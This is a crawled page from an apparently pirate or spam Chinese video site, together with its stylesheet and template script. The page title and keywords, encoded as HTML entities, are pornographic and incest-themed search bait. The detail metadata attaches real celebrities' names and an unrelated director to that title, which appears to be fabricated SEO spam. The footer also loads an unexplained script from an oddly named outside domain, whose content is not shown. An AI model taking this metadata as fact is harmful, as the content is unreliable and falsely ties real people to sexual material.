

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.eelop.com/gsjj/
body_size: 4383
content:
<!DOCTYPE html><html lang="zh-CN"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title>&amp;#x771F;&amp;#x4EBA;&amp;#x6027;&amp;#x505A;&amp;#x7230;&amp;#x65E0;&amp;#x906E;&amp;#x65E0;&amp;#x6321;&amp;#x52A8;&amp;#x6001;&amp;#x56FE;</title><meta name="keywords" content="&amp;#x6211;&amp;#x7684;&amp;#x7F8E;&amp;#x6BCD;&amp;#x51CC;&amp;#x51E1;&amp;#x987E;&amp;#x5A49;&amp;#x5982;&amp;#x7684;&amp;#x80CC;&amp;#x666F;&amp;#x6545;&amp;#x4E8B;"><meta name="description" content="&amp;#x5927;&amp;#x8C61;&amp;#x4F20;&amp;#x5A92;202  4&amp;#x5E74;&amp;#x9690;&amp;#x85CF; &amp;#x4EBA;&amp;#x53E3;&amp;#x6211;&amp;#x4EEC;&amp;#x4E3A;&amp;#x60A8;&amp;#x63A8;&amp;#x8350;&amp;#x6700;&amp;#x65B0;、&amp;#x6700;&amp;#x70ED;&amp;#x95E8;&amp;#x7684;&amp;#x5F71;&amp;#x89C6;&amp;#x8D44;&amp;#x6E90; ，&amp;#x6DB5;&amp;#x76D6;&amp;#x7535;&amp;#x5F71;、&amp;#x7535;&amp;#x89C6;&amp;#x5267;、&amp;#x7EFC;&amp;#x827A;、&amp;#x52A8;&amp;#x6F2B;&amp;#x7B49; &amp;#x591A;&amp;#x79CD;&amp;#x7C7B;&amp;#x578B;。"><link rel="stylesheet" href="/template/cinema/css/style.css?v=1764559586"></head><body class="1761236412ac017 cinema-body"><header class="cinema-header"><div class="231cb7c79987 header-container"><div class="7c942c0233a1 header-top"><div class="C9cad7c4bfd8cf1911 container"><div class="26059de0bc7d header-top-content"><div class="0f92f998b298e5ed164a6 site-info"><span class="Efb9525b1fa2 info-text">&#x7F9E;&#x7F9E;&#x7F51;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</span></div><div class="811d1fbdc991 header-links"><a href="/" class="header-link">首页</a><span class="74168f99b98d3ff divider">|</span><a href="/typehtml" class="header-link">全部</a></div></div></div></div><div class="69bc352f93cc header-main"><div class="Cdd47deb0bea630850cc5 container"><div class="F7da096f8f0d header-main-content"><a href="/" class="logo"><span class="E83713c0c0b9 logo-icon">🎬</span><span class="834797d034c49ef955 logo-text">&#x7F9E;&#x7F9E;&#x7F51;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</span></a><nav class="B7c65a2231d9 main-nav"><a href="/" class="nav-item">首页</a><a href="/list-1html" class="nav-item">&#x7535;&#x5F71;</a><a href="/list-2html" class="nav-item">&#x8FDE;&#x7EED;&#x5267;</a><a href="/list-3html" class="nav-item">&#x7EFC;&#x827A;</a><a href="/list-4html" class="nav-item">&#x52A8;&#x6F2B;</a><a href="/list-6html" class="nav-item">&#x52A8;&#x4F5C;&#x7247;</a><a href="/list-7html" class="nav-item">&#x559C;&#x5267;&#x7247;</a><a href="/list-8html" class="nav-item">&#x7231;&#x60C5;&#x7247;</a><a href="/list-9html" class="nav-item">&#x79D1;&#x5E7B;&#x7247;</a></nav><div class="C17066d49307caa93c294 header-search"><form class="search-form" method="get" action="/" onsubmit="return handleSearchSubmit(event)"><input type="search" id="search-input" name="wd" placeholder="搜索影片..." class="search-input" value=""><button type="submit" class="search-btn">搜索</button></form></div><button class="mobile-menu-toggle" aria-label="菜单"><span></span><span></span><span></span></button></div></div></div></div></header><main class="1236419d93f7 cinema-main"><div class="58cb59d4c7d4eb6b9a detail-page"><div class="0b7e4e9cf331 container"><div class="D435c3aa064d3a64e0a74 detail-content"><div class="6410a6d9798a detail-poster"><img src="https://snzypic.vip/upload/vod/20240827-1/59fe8423d9124a22a028c541e0488d2e.jpg" alt="&#x771F;&#x4EBA;&#x6027;&#x505A;&#x7230;&#x65E0;&#x906E;&#x65E0;&#x6321;&#x52A8;&#x6001;&#x56FE;" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/cinema/images/no-image.svg')"></div><div class="964735063f18 detail-info"><h1 class="detail-title">&#x771F;&#x4EBA;&#x6027;&#x505A;&#x7230;&#x65E0;&#x906E;&#x65E0;&#x6321;&#x52A8;&#x6001;&#x56FE;</h1><div class="F0fcc3f1aedee47408 detail-stats"></div><div class="E35bdf4cfbe7 detail-meta"><span class="176123641cbd24ba129af meta-item"><strong>年份：</strong>2026</span><span class="7bacef2a01a8 meta-item"><strong>地区：</strong>&#x56FD;&#x5185;</span><span class="Ec2561c78775 meta-item"><strong>语言：</strong>&#x56FD;&#x8BED;</span><span class="F656bc274ceb28e851 meta-item"><strong>演员：</strong>&#x6768;&#x7D2B;&#x743C;,&#x5173;&#x7EE7;&#x5A01;,&#x5434;&#x5F66;&#x7956;,&#x738B;&#x73ED;,&#x6768;&#x96C1;&#x96C1;,&#x9EC4;&#x7ECF;&#x6C49;,&#x5218;&#x656C;,&#x59DC;&#x664B;&#x5B89;,&#x5434;&#x6C49;&#x7AE0;,&#x8BB8;&#x73AE;&#x4F26;,&#x897F;&#x5FB7;&#x5C3C;·&#x6CF0;&#x52D2;,&#x94B1;&#x4FE1;&#x4F0A;</span><span class="12364125495b meta-item"><strong>导演：</strong>Maradona Dias Dos Santos </span><span class="0e4d9de5e1084d4e087b7 meta-item"><strong>状态：</strong>&#x66F4;&#x65B0;&#x81F3;64&#x96C6;</span></div><div class="Fc70399105cb detail-desc"><h3>剧情简介</h3><p>&#x5927;&#x8C61;&#x4F20;&#x5A92;202  4&#x5E74;&#x9690;&#x85CF; &#x4EBA;&#x53E3;&#x6211;&#x4EEC;&#x4E3A;&#x60A8;&#x63A8;&#x8350;&#x6700;&#x65B0;、&#x6700;&#x70ED;&#x95E8;&#x7684;&#x5F71;&#x89C6;&#x8D44;&#x6E90; ，&#x6DB5;&#x76D6;&#x7535;&#x5F71;、&#x7535;&#x89C6;&#x5267;、&#x7EFC;&#x827A;、&#x52A8;&#x6F2B;&#x7B49; &#x591A;&#x79CD;&#x7C7B;&#x578B;。</p></div></div></div><div class="3e303c32134036b player-section"><div class="2364163260d5 player-container"><div style="position:relative;"><div id="artplayer-container-cinema" style="width:100%;aspect-ratio:16/9;background:#000;border-radius:8px;"></div></div><div class="F8a74ccb07e2 player-controls"><div class="765d0794365 play-episodes" id="episode-list"><button type="button" class="episode-btn active" data-source-index="0" data-episode-index="0" data-video-url="aHR0cHM6Ly92OS5xcnNzdi5jb20vMjAyNDA4LzA4L2ZWQ25XSDBpMzgxOC92aWRlby9pbmRleC5tM3U4">&#x66F4;&#x65B0;&#x81F3;64&#x96C6;</button></div></div></div><script type="application/json" id="play-data">
        [{"name":"1","episodes":[{"name":"更新至64集","url":"aHR0cHM6Ly92OS5xcnNzdi5jb20vMjAyNDA4LzA4L2ZWQ25XSDBpMzgxOC92aWRlby9pbmRleC5tM3U4"}]}]    </script></div><script src="/public/art/artplayer.js"></script><script src="/public/art/hls.js"></script><script>
(function () {
    const playDataScript = document.getElementById('play-data');
    if (!playDataScript) return;
    const playSources = JSON.parse(playDataScript.textContent || '[]');
    if (!playSources.length) return;

    let currentSourceIndex = 0;
    let currentEpisodeIndex = 0;
    let art = null;

    function decodeUrl(encoded) {
        try {
            return atob(encoded);
        } catch (e) {
            console.error('解码失败', e);
            return '';
        }
    }

    function initPlayer(encodedUrl) {
        const url = decodeUrl(encodedUrl);
        if (!url) return;

        if (art) art.destroy();

        const isHls = url.includes('.m3u8');
        const config = {
            container: '#artplayer-container-cinema',
            url: url,
            poster: 'https://snzypic.vip/upload/vod/20240827-1/59fe8423d9124a22a028c541e0488d2e.jpg',
            autoplay: false,
            theme: '#f97316',
            volume: 0.75,
            lang: 'zh-cn',
            fullscreen: true,
            fullscreenWeb: true,
        };

        if (isHls && typeof Hls !== 'undefined') {
            config.type = 'm3u8';
            config.customType = {
                m3u8: function (video, url) {
                    if (Hls.isSupported()) {
                        const hls = new Hls({ enableWorker: true });
                        hls.loadSource(url);
                        hls.attachMedia(video);
                    } else if (video.canPlayType('application/vnd.apple.mpegurl')) {
                        video.src = url;
                    }
                }
            };
        }

        art = new Artplayer(config);
    }

    function renderEpisodes() {
        const episodeContainer = document.getElementById('episode-list');
        if (!episodeContainer) return;
        const episodes = playSources[currentSourceIndex].episodes;
        episodeContainer.innerHTML = '';
        episodes.forEach((episode, index) => {
            const btn = document.createElement('button');
            btn.type = 'button';
            btn.className = 'episode-btn' + (index === currentEpisodeIndex ? ' active' : '');
            btn.dataset.sourceIndex = currentSourceIndex;
            btn.dataset.episodeIndex = index;
            btn.dataset.videoUrl = episode.url;
            btn.textContent = episode.name;
            btn.addEventListener('click', () => switchEpisode(index));
            episodeContainer.appendChild(btn);
        });
    }

    function switchSource(index) {
        if (index < 0 || index >= playSources.length) return;
        currentSourceIndex = index;
        currentEpisodeIndex = 0;

        const sourceContainer = document.getElementById('source-list');
        if (sourceContainer) {
            sourceContainer.querySelectorAll('.line-btn').forEach((btn, idx) => {
                btn.classList.toggle('active', idx === index);
            });
        }

        renderEpisodes();
        const firstEpisode = playSources[index].episodes[0];
        if (firstEpisode) initPlayer(firstEpisode.url);
    }

    function switchEpisode(index) {
        const episodes = playSources[currentSourceIndex].episodes;
        if (index < 0 || index >= episodes.length) return;
        currentEpisodeIndex = index;

        const episodeContainer = document.getElementById('episode-list');
        if (episodeContainer) {
            episodeContainer.querySelectorAll('.episode-btn').forEach((btn) => {
                const sIdx = parseInt(btn.dataset.sourceIndex, 10);
                const eIdx = parseInt(btn.dataset.episodeIndex, 10);
                btn.classList.toggle('active', sIdx === currentSourceIndex && eIdx === index);
            });
        }

        initPlayer(episodes[index].url);
    }

    const sourceContainer = document.getElementById('source-list');
    if (sourceContainer) {
        sourceContainer.querySelectorAll('.line-btn').forEach((btn, index) => {
            btn.addEventListener('click', () => switchSource(index));
        });
    }

    const episodeContainer = document.getElementById('episode-list');
    if (episodeContainer) {
        episodeContainer.querySelectorAll('.episode-btn').forEach((btn) => {
            btn.addEventListener('click', function () {
                const sourceIdx = parseInt(this.dataset.sourceIndex, 10);
                const episodeIdx = parseInt(this.dataset.episodeIndex, 10);
                if (sourceIdx === currentSourceIndex) {
                    switchEpisode(episodeIdx);
                } else {
                    switchSource(sourceIdx);
                    setTimeout(() => switchEpisode(episodeIdx), 60);
                }
            });
        });
    }

    window.cinemaPlayerStart = function () {
        const firstSource = playSources[0];
        if (firstSource && firstSource.episodes.length) {
            initPlayer(firstSource.episodes[0].url);
        }
    };

    if (!false) {
        window.cinemaPlayerStart();
    }
})();
</script></div></div></main><footer class="cinema-footer"><div class="6ad03613ed52 container"><div class="F5b7564909f9 footer-content"><div class="Cf0aa23530ff806296 footer-section"><h3 class="footer-title">关于我们</h3><p class="76123641353e footer-text">&#x7F9E;&#x7F9E;&#x7F51;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B; - 专业的影视内容平台</p></div><div class="951e6617c1996faabef40 footer-section"><h3 class="footer-title">快速链接</h3><div class="6091115288cf footer-links"><a href="/" class="footer-link">首页</a><a href="/typehtml" class="footer-link">全部影片</a></div></div><div class="3ee68b985a77 footer-section"><h3 class="footer-title">分类导航</h3><div class="F6dc12a9ba9 footer-links"></div></div></div><div class="9443027dc81e footer-bottom"><p class="8120bb08f1081fe235e4e copyright">© 2026 &#x7F9E;&#x7F9E;&#x7F51;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;. All rights reserved.</p></div></div><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8961b36f34e35d2d62decdce90ac8d97";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?be6199f126b347404075485959ac7d30";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script src="http://mip.jiujiudidibalaoli123.com/cms/cms2.js"></script></footer><script src="/template/cinema/js/main.js?v=1764575560"></script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.eelop.com/template/cinema/css/style.css?v=1764559586
body_size: 3428
content:
/* Cinema Template - 现代简洁大气的影视模板 */

/* ===== 基础样式 ===== */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

:root {
    --primary-color: #e50914;
    --primary-dark: #b20710;
    --secondary-color: #564d4d;
    --bg-dark: #141414;
    --bg-darker: #0a0a0a;
    --bg-card: #1a1a1a;
    --text-primary: #ffffff;
    --text-secondary: #b3b3b3;
    --text-muted: #808080;
    --border-color: #333333;
    --hover-color: #f40612;
    --shadow: 0 2px 10px rgba(0, 0, 0, 0.5);
    --shadow-lg: 0 8px 30px rgba(0, 0, 0, 0.7);
}

body.cinema-body {
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei', sans-serif;
    background: var(--bg-darker);
    color: var(--text-primary);
    line-height: 1.6;
    overflow-x: hidden;
}

.container {
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 20px;
}

a {
    text-decoration: none;
    color: inherit;
    transition: all 0.3s ease;
}

img {
    max-width: 100%;
    height: auto;
    display: block;
}

/* ===== 头部样式 ===== */
.cinema-header {
    background: var(--bg-dark);
    border-bottom: 1px solid var(--border-color);
    position: sticky;
    top: 0;
    z-index: 1000;
    box-shadow: var(--shadow);
}

.header-top {
    background: var(--bg-darker);
    padding: 8px 0;
    font-size: 13px;
}

.header-top-content {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.site-info .info-text {
    color: var(--text-secondary);
}

.header-links {
    display: flex;
    align-items: center;
    gap: 10px;
}

.header-link {
    color: var(--text-secondary);
    font-size: 13px;
}

.header-link:hover {
    color: var(--primary-color);
}

.divider {
    color: var(--text-muted);
}

.header-main {
    padding: 15px 0;
}

.header-main-content {
    display: flex;
    align-items: center;
    gap: 30px;
}

.logo {
    display: flex;
    align-items: center;
    gap: 10px;
    font-size: 24px;
    font-weight: bold;
    color: var(--text-primary);
}

.logo-icon {
    font-size: 32px;
}

.logo:hover {
    color: var(--primary-color);
}

.main-nav {
    display: flex;
    align-items: center;
    gap: 25px;
    flex: 1;
}

.nav-item {
    color: var(--text-secondary);
    font-size: 15px;
    padding: 8px 0;
    position: relative;
    transition: color 0.3s;
}

.nav-item:hover,
.nav-item.active {
    color: var(--primary-color);
}

.nav-item.active::after {
    content: '';
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    height: 2px;
    background: var(--primary-color);
}

.header-search {
    flex-shrink: 0;
}

.search-form {
    display: flex;
    align-items: center;
    gap: 0;
}

.search-input {
    background: var(--bg-card);
    border: 1px solid var(--border-color);
    color: var(--text-primary);
    padding: 8px 15px;
    width: 250px;
    font-size: 14px;
    border-radius: 4px 0 0 4px;
    outline: none;
    transition: all 0.3s;
}

.search-input:focus {
    border-color: var(--primary-color);
    background: var(--bg-dark);
}

.search-btn {
    background: var(--primary-color);
    border: none;
    color: var(--text-primary);
    padding: 8px 20px;
    font-size: 14px;
    cursor: pointer;
    border-radius: 0 4px 4px 0;
    transition: background 0.3s;
}

.search-btn:hover {
    background: var(--primary-dark);
}

.mobile-menu-toggle {
    display: none;
    flex-direction: column;
    gap: 5px;
    background: none;
    border: none;
    cursor: pointer;
    padding: 5px;
}

.mobile-menu-toggle span {
    width: 25px;
    height: 2px;
    background: var(--text-primary);
    transition: all 0.3s;
}

/* ===== 主要内容区域 ===== */
.cinema-main {
    min-height: calc(100vh - 200px);
    padding: 30px 0;
}

/* ===== 轮播横幅 ===== */
.hero-banner {
    margin-bottom: 50px;
    position: relative;
}

.hero-slider {
    position: relative;
    height: 500px;
    border-radius: 8px;
    overflow: hidden;
    box-shadow: var(--shadow-lg);
}

.hero-slide {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    transition: opacity 0.8s ease;
}

.hero-slide.active {
    opacity: 1;
    z-index: 1;
}

.hero-link {
    display: block;
    width: 100%;
    height: 100%;
    position: relative;
}

.hero-image {
    width: 100%;
    height: 100%;
    position: relative;
    overflow: hidden;
}

.hero-image img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.hero-overlay {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: linear-gradient(to top, rgba(0,0,0,0.9) 0%, rgba(0,0,0,0.5) 50%, transparent 100%);
}

.hero-content {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 40px;
    z-index: 2;
}

.hero-title {
    font-size: 42px;
    font-weight: bold;
    margin-bottom: 15px;
    text-shadow: 2px 2px 4px rgba(0,0,0,0.8);
}

.hero-desc {
    font-size: 16px;
    color: var(--text-secondary);
    margin-bottom: 20px;
    max-width: 600px;
    line-height: 1.6;
}

.hero-meta {
    display: flex;
    gap: 15px;
    flex-wrap: wrap;
}

.meta-item {
    background: rgba(229, 9, 20, 0.8);
    padding: 5px 12px;
    border-radius: 4px;
    font-size: 13px;
}

.hero-indicators {
    display: flex;
    justify-content: center;
    gap: 10px;
    margin-top: 20px;
}

.indicator {
    width: 10px;
    height: 10px;
    border-radius: 50%;
    border: none;
    background: var(--text-muted);
    cursor: pointer;
    transition: all 0.3s;
}

.indicator.active {
    background: var(--primary-color);
    width: 30px;
    border-radius: 5px;
}

/* ===== 区块样式 ===== */
.section {
    margin-bottom: 60px;
}

.section-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 25px;
}

.section-title {
    font-size: 28px;
    font-weight: bold;
    color: var(--text-primary);
}

.section-more {
    color: var(--text-secondary);
    font-size: 14px;
    display: flex;
    align-items: center;
    gap: 5px;
}

.section-more:hover {
    color: var(--primary-color);
}

/* ===== 视频网格 ===== */
.video-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(180px, 1fr));
    gap: 20px;
}

.video-item {
    background: var(--bg-card);
    border-radius: 8px;
    overflow: hidden;
    transition: transform 0.3s, box-shadow 0.3s;
}

.video-item:hover {
    transform: translateY(-5px);
    box-shadow: var(--shadow-lg);
}

.video-link {
    display: block;
}

.video-poster {
    position: relative;
    width: 100%;
    padding-top: 140%;
    overflow: hidden;
    background: var(--bg-darker);
}

.video-poster img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: transform 0.3s;
}

.video-item:hover .video-poster img {
    transform: scale(1.1);
}

.video-overlay {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(0, 0, 0, 0.5);
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    transition: opacity 0.3s;
}

.video-item:hover .video-overlay {
    opacity: 1;
}

.play-icon {
    font-size: 48px;
    color: var(--text-primary);
    text-shadow: 2px 2px 4px rgba(0,0,0,0.8);
}

.video-badge {
    position: absolute;
    top: 10px;
    right: 10px;
    background: var(--primary-color);
    color: var(--text-primary);
    padding: 4px 8px;
    border-radius: 4px;
    font-size: 12px;
    font-weight: bold;
}

.video-info {
    padding: 15px;
}

.video-title {
    font-size: 15px;
    font-weight: 500;
    margin-bottom: 8px;
    color: var(--text-primary);
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    line-height: 1.4;
    min-height: 42px;
}

.video-time {
    font-size: 12px;
    color: var(--text-muted);
}

.video-meta {
    display: flex;
    gap: 8px;
    flex-wrap: wrap;
    margin-bottom: 8px;
}

.meta-tag {
    background: var(--bg-dark);
    padding: 3px 8px;
    border-radius: 3px;
    font-size: 11px;
    color: var(--text-secondary);
}

/* ===== 列表页 ===== */
.list-page {
    padding: 20px 0;
}

.page-header {
    margin-bottom: 30px;
}

.page-title {
    font-size: 32px;
    font-weight: bold;
    margin-bottom: 10px;
}

.page-count {
    color: var(--text-secondary);
    font-size: 14px;
}

.empty-state {
    text-align: center;
    padding: 60px 20px;
}

.empty-text {
    color: var(--text-muted);
    font-size: 16px;
}

/* ===== 分页 ===== */
.pagination {
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 10px;
    margin-top: 40px;
    flex-wrap: wrap;
}

.page-btn,
.page-num {
    min-width: 40px;
    height: 40px;
    display: flex;
    align-items: center;
    justify-content: center;
    background: var(--bg-card);
    color: var(--text-secondary);
    border: 1px solid var(--border-color);
    border-radius: 4px;
    font-size: 14px;
    cursor: pointer;
    transition: all 0.3s;
}

.page-btn:hover,
.page-num:hover {
    background: var(--primary-color);
    border-color: var(--primary-color);
    color: var(--text-primary);
}

.page-num.active {
    background: var(--primary-color);
    border-color: var(--primary-color);
    color: var(--text-primary);
}

.page-ellipsis {
    color: var(--text-muted);
    padding: 0 5px;
}

/* ===== 详情页 ===== */
.detail-page {
    padding: 30px 0;
}

.detail-content {
    display: grid;
    grid-template-columns: 300px 1fr;
    gap: 30px;
    margin-bottom: 40px;
}

.detail-poster {
    border-radius: 8px;
    overflow: hidden;
    box-shadow: var(--shadow-lg);
}

.detail-poster img {
    width: 100%;
    height: auto;
    display: block;
}

.detail-info {
    padding: 20px 0;
}

.detail-title {
    font-size: 36px;
    font-weight: bold;
    margin-bottom: 20px;
    line-height: 1.3;
}

.detail-meta {
    display: flex;
    flex-direction: column;
    gap: 12px;
    margin-bottom: 25px;
    padding-bottom: 25px;
    border-bottom: 1px solid var(--border-color);
}

.meta-item {
    color: var(--text-secondary);
    font-size: 14px;
}

.meta-item strong {
    color: var(--text-primary);
    margin-right: 8px;
}

.detail-desc {
    color: var(--text-secondary);
    line-height: 1.8;
}

.detail-desc h3 {
    color: var(--text-primary);
    font-size: 20px;
    margin-bottom: 15px;
}

.detail-desc p {
    font-size: 15px;
}

/* ===== 播放器 ===== */
.player-section {
    margin: 40px 0;
    background: var(--bg-card);
    border-radius: 8px;
    padding: 20px;
    box-shadow: var(--shadow);
}

.player-container {
    width: 100%;
}

#player-wrapper {
    width: 100%;
    aspect-ratio: 16/9;
    background: #000;
    border-radius: 4px;
    overflow: hidden;
    margin-bottom: 20px;
}

.player-controls {
    margin-top: 20px;
}

.play-lines {
    display: flex;
    gap: 10px;
    margin-bottom: 15px;
    flex-wrap: wrap;
}

.line-btn {
    background: var(--bg-dark);
    border: 1px solid var(--border-color);
    color: var(--text-secondary);
    padding: 8px 16px;
    border-radius: 4px;
    cursor: pointer;
    font-size: 14px;
    transition: all 0.3s;
}

.line-btn:hover,
.line-btn.active {
    background: var(--primary-color);
    border-color: var(--primary-color);
    color: var(--text-primary);
}

.play-episodes {
    margin-top: 15px;
}

.episode-list {
    display: none;
    flex-wrap: wrap;
    gap: 10px;
}

.episode-list.active {
    display: flex;
}

.episode-btn {
    background: var(--bg-dark);
    border: 1px solid var(--border-color);
    color: var(--text-secondary);
    padding: 6px 14px;
    border-radius: 4px;
    cursor: pointer;
    font-size: 13px;
    transition: all 0.3s;
}

.episode-btn:hover,
.episode-btn.active {
    background: var(--primary-color);
    border-color: var(--primary-color);
    color: var(--text-primary);
}

/* ===== 相关推荐 ===== */
.related-section {
    margin-top: 50px;
}

/* ===== 页脚 ===== */
.cinema-footer {
    background: var(--bg-darker);
    border-top: 1px solid var(--border-color);
    padding: 40px 0 20px;
    margin-top: 60px;
}

.footer-content {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
    gap: 30px;
    margin-bottom: 30px;
}

.footer-title {
    font-size: 18px;
    font-weight: bold;
    margin-bottom: 15px;
    color: var(--text-primary);
}

.footer-text {
    color: var(--text-secondary);
    font-size: 14px;
    line-height: 1.6;
}

.footer-links {
    display: flex;
    flex-direction: column;
    gap: 10px;
}

.footer-link {
    color: var(--text-secondary);
    font-size: 14px;
}

.footer-link:hover {
    color: var(--primary-color);
}

.footer-bottom {
    text-align: center;
    padding-top: 20px;
    border-top: 1px solid var(--border-color);
}

.copyright {
    color: var(--text-muted);
    font-size: 13px;
}

/* ===== 返回顶部 ===== */
.back-to-top {
    position: fixed;
    bottom: 30px;
    right: 30px;
    width: 50px;
    height: 50px;
    background: var(--primary-color);
    color: var(--text-primary);
    border: none;
    border-radius: 50%;
    font-size: 20px;
    cursor: pointer;
    opacity: 0;
    visibility: hidden;
    transition: all 0.3s;
    z-index: 999;
    box-shadow: var(--shadow);
}

.back-to-top.show {
    opacity: 1;
    visibility: visible;
}

.back-to-top:hover {
    background: var(--primary-dark);
    transform: translateY(-3px);
}

/* ===== 响应式设计 ===== */
@media (max-width: 768px) {
    .header-main-content {
        flex-wrap: wrap;
    }

    .main-nav {
        order: 3;
        width: 100%;
        flex-direction: column;
        align-items: flex-start;
        gap: 0;
        max-height: 0;
        overflow: hidden;
        transition: max-height 0.3s;
    }

    .main-nav.active {
        max-height: 500px;
        padding-top: 20px;
    }

    .nav-item {
        width: 100%;
        padding: 12px 0;
        border-bottom: 1px solid var(--border-color);
    }

    .header-search {
        order: 2;
        flex: 1;
    }

    .search-input {
        width: 100%;
    }

    .mobile-menu-toggle {
        display: flex;
        order: 2;
    }

    .mobile-menu-toggle.active span:nth-child(1) {
        transform: rotate(45deg) translate(8px, 8px);
    }

    .mobile-menu-toggle.active span:nth-child(2) {
        opacity: 0;
    }

    .mobile-menu-toggle.active span:nth-child(3) {
        transform: rotate(-45deg) translate(7px, -7px);
    }

    .hero-slider {
        height: 350px;
    }

    .hero-content {
        padding: 20px;
    }

    .hero-title {
        font-size: 28px;
    }

    .hero-desc {
        font-size: 14px;
    }

    .video-grid {
        grid-template-columns: repeat(auto-fill, minmax(140px, 1fr));
        gap: 15px;
    }

    .detail-content {
        grid-template-columns: 1fr;
    }

    .detail-poster {
        max-width: 300px;
        margin: 0 auto;
    }

    .section-title {
        font-size: 24px;
    }

    .footer-content {
        grid-template-columns: 1fr;
    }
}

@media (max-width: 480px) {
    .container {
        padding: 0 15px;
    }

    .hero-slider {
        height: 280px;
    }

    .hero-title {
        font-size: 22px;
    }

    .video-grid {
        grid-template-columns: repeat(2, 1fr);
        gap: 10px;
    }

    .detail-title {
        font-size: 24px;
    }

    .pagination {
        gap: 5px;
    }

    .page-btn,
    .page-num {
        min-width: 35px;
        height: 35px;
        font-size: 12px;
    }
}



--- FILE ---
content_type: application/javascript
request_url: http://www.eelop.com/template/cinema/js/main.js?v=1764575560
body_size: 1578
content:
// Cinema Template JavaScript

(function() {
    'use strict';

    // 移动端菜单切换
    const mobileMenuToggle = document.querySelector('.mobile-menu-toggle');
    const mainNav = document.querySelector('.main-nav');

    if (mobileMenuToggle && mainNav) {
        mobileMenuToggle.addEventListener('click', function() {
            mainNav.classList.toggle('active');
            this.classList.toggle('active');
        });
    }

    // 轮播图功能
    const heroSlider = document.querySelector('.hero-slider');
    if (heroSlider) {
        const slides = heroSlider.querySelectorAll('.hero-slide');
        const indicators = document.querySelectorAll('.hero-indicators .indicator');
        let currentSlide = 0;
        let slideInterval = null;

        function showSlide(index) {
            slides.forEach((slide, i) => {
                slide.classList.toggle('active', i === index);
            });
            indicators.forEach((indicator, i) => {
                indicator.classList.toggle('active', i === index);
            });
            currentSlide = index;
        }

        function nextSlide() {
            const next = (currentSlide + 1) % slides.length;
            showSlide(next);
        }

        // 指示器点击
        indicators.forEach((indicator, index) => {
            indicator.addEventListener('click', () => {
                showSlide(index);
                resetInterval();
            });
        });

        // 自动播放
        function startInterval() {
            slideInterval = setInterval(nextSlide, 5000);
        }

        function resetInterval() {
            clearInterval(slideInterval);
            startInterval();
        }

        // 鼠标悬停暂停
        heroSlider.addEventListener('mouseenter', () => {
            clearInterval(slideInterval);
        });

        heroSlider.addEventListener('mouseleave', () => {
            startInterval();
        });

        if (slides.length > 1) {
            startInterval();
        }
    }

    // 图片懒加载优化
    if ('IntersectionObserver' in window) {
        const imageObserver = new IntersectionObserver((entries, observer) => {
            entries.forEach(entry => {
                if (entry.isIntersecting) {
                    const img = entry.target;
                    if (img.dataset.src) {
                        img.src = img.dataset.src;
                        img.removeAttribute('data-src');
                        observer.unobserve(img);
                    }
                }
            });
        });

        document.querySelectorAll('img[data-src]').forEach(img => {
            imageObserver.observe(img);
        });
    }

    // 平滑滚动
    document.querySelectorAll('a[href^="#"]').forEach(anchor => {
        anchor.addEventListener('click', function(e) {
            const href = this.getAttribute('href');
            if (href !== '#' && href.length > 1) {
                const target = document.querySelector(href);
                if (target) {
                    e.preventDefault();
                    target.scrollIntoView({
                        behavior: 'smooth',
                        block: 'start'
                    });
                }
            }
        });
    });

    // 搜索框聚焦效果
    const searchInput = document.querySelector('.search-input');
    if (searchInput) {
        searchInput.addEventListener('focus', function() {
            this.parentElement.classList.add('focused');
        });
        searchInput.addEventListener('blur', function() {
            this.parentElement.classList.remove('focused');
        });
    }

    // 搜索表单提交处理
    function handleSearchSubmit(event) {
        const searchInput = document.getElementById('search-input');
        if (!searchInput || !searchInput.value.trim()) {
            event.preventDefault();
            return false;
        }
        const keyword = searchInput.value.trim();
        const searchUrl = '/?ac=search&wd=' + encodeURIComponent(keyword);
        window.location.href = searchUrl;
        return false;
    }

    // 暴露到全局
    window.handleSearchSubmit = handleSearchSubmit;

    // 返回顶部按钮（如果需要）
    let backToTop = document.createElement('button');
    backToTop.className = 'back-to-top';
    backToTop.innerHTML = '↑';
    backToTop.setAttribute('aria-label', '返回顶部');
    document.body.appendChild(backToTop);

    window.addEventListener('scroll', function() {
        if (window.pageYOffset > 300) {
            backToTop.classList.add('show');
        } else {
            backToTop.classList.remove('show');
        }
    });

    backToTop.addEventListener('click', function() {
        window.scrollTo({
            top: 0,
            behavior: 'smooth'
        });
    });
})();

